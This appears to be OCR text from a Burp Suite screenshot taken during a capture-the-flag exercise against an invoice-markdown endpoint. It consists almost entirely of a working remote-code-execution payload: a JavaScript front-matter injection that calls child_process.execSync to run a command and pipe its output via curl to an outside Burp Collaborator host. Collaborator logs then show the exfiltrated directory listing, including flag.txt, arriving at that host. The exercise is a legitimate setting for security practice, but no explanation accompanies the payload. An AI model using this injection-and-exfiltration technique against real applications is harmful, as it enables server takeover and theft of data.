 Send
Cancel
< | ▾
> | ▾
Request
Pretty Raw Hex
\n
1 POST /api/invoice/add HTTP/1.1
2 Host: 138.68.139.197:32706
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:100.0) Gecko/20100101 Firefox/100.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://138.68.139.197:32706/
8 Content-Type: application/json
9 Origin: http://138.68.139.197:32706
10 Content-Length: 165
11 Connection: close
12
13 {
"markdown_content":
"---js\n((require(\"child_process\")).execSync(\"l
s ../| curl -X POST -d @- http://tzwyx42vhypuyjc8p
8h8ttq7yy4usj.oastify.com/qlkkk\"))\n---RCE"
}
Response
Pretty
1 HTTP/1.1
2 X-Powere
3 Content-
4 Content-
5 Date: Mo
6 Connecti
7
8 {
"messa
}
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 2 seconds Poll now
# Time Type Payload Comment
23 2022-May-16 15:23:28 UTC HTTP tzwyx42vhypuyjc8p8h8ttq7yy4usj
24 2022-May-16 15:23:57 UTC HTTP tzwyx42vhypuyjc8p8h8ttq7yy4usj
25 2022-May-16 15:24:41 UTC DNS tzwyx42vhypuyjc8p8h8ttq7yy4usj
26 2022-May-16 15:24:41 UTC HTTP tzwyx42vhypuyjc8p8h8ttq7yy4usj
Description Request to Collaborator Response from Collaborator
Pretty Ra Hex
\n
1 POST /qlkkk HTTP/1.1
2 Host: tzwyx42vhypuyjc8p8h8ttq7yy4usj.oastify.com
3 User-Agent: curl/7.64.0
4 Accept: */*
5 Content-Length: 77
6 Content-Type: application/x-www-form-urlencoded
7
8 appbinbootdevetcflag.txthomeliblib64mediamntoptprocrootrunsbinsrvsystmpusrvar